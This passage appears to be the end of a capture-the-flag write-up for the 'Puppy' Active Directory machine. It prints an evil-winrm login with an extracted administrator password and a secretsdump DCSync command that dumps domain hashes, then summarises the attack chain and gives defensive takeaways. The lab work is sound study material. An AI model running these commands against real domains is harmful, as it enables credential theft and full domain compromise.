
Domain Admin Access
Final Authentication
We can now use the extracted administrator credentials to access the domain controller:
1
evil-winrm -i $IP -u steph.cooper_adm -p FivethChipOnItsWay2025!
Command Explanation:
evil-winrm: WinRM client for remote access-i: Target IP address-u: Username-p: Password
Alternative Attack Path - DCSync

We could also have performed a DCSync attack to dump all domain user hashes:
1
secretsdump.py -k -no-pass -just-dc-ntlm -just-dc-user Administrator 'steph.cooper_adm@PUPPY.HTB'
Understanding the Attack Chain
This attack demonstrates several sophisticated Active Directory attack techniques:
- Initial Access: Starting with provided credentials (realistic scenario)
- Information Gathering: BloodHound enumeration and SMB share analysis
- Password Cracking: KeePass database cracking with John the Ripper
- Privilege Escalation: ACL abuse and group membership manipulation
- Lateral Movement: Backup file analysis and credential discovery
- DPAPI Extraction: Extracting stored credentials from Windows Credential Manager
- Domain Compromise: Using extracted administrator credentials
Key Concepts
- ACL Abuse: Exploiting GenericAll and GenericWrite permissions
- KeePass Cracking: Breaking password-protected credential databases
- DPAPI Extraction: Decrypting Windows stored credentials
- Group Membership Manipulation: Adding users to privileged groups
- Backup Analysis: Extracting credentials from backup files
Conclusion
The Puppy machine demonstrates several critical Active Directory security concepts:
- ACL Management: The importance of proper access control list configuration
- Credential Storage: Secure storage of sensitive credentials
- Group Membership: Careful management of group memberships and permissions
- Backup Security: Securing backup files that may contain sensitive information
- DPAPI Security: Understanding how Windows stores and protects credentials
Key Takeaways:
- Always implement proper ACL management and regular auditing
- Secure credential storage and avoid hardcoded passwords in backup files
- Monitor for unusual group membership changes
- Encrypt backup files containing sensitive information
- Implement proper DPAPI security measures and monitor credential access